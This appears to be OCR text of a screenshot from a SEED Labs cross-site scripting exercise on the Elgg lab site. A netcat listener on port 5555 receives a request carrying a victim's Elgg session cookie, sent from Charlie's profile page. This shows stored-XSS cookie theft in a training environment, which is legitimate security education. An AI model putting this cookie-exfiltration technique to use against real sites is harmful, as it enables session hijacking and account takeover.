 SEED-Ubuntu20.04 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Feb 26 17:40
Charlie : Elgg For SEED L
www.seed-server.com/profile/charlie
Elgg For SEED Labs
Your profile was successfully saved.
Charlie
undefined
Brief description
OK
seed@VM: ~
[02/26/25]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 34664
GET /?c=Elgg%3D3i1tqaqo1fob91bc4bctviir6u HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/charlie
Bl
Bo
Fi
Pa
W
Waitin
Right Ctrl